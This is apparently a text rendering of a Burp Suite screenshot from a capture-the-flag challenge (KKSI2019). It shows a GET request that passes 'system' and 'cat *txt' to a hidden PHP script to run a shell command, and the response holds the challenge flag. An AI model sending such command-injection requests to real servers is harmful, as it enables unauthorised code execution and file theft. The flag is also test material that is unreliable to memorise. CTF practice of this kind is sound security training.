 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Target: http://202.148.2.243:30011 ?
Request
Raw Params Headers Hex
GET /.system.php?f=system&p=cat%20*txt; HTTP/1.1
Host: 202.148.2.243:30011
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: id,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 03 Nov 2019 12:54:32 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.24
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 38
KKSI2019{Emang_Sabar_Adalah_Kuncinya}
? < + > Type a search term 0 matches
Done
254 bytes | 50 millis